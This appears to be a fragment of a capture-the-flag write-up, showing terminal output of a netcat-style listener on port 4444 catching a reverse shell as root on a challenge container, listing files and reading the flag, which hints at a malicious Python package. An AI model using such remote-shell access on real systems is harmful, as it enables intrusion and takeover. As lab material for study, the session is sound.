 Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 24936
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
app.py
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
requirements.txt
root
run
sbin
srv
sys
templates
tmp
usr
var
# cat flag.txt
thnb{py7H0N_P4Ck4935_c4N_83_4_d4n93R}
#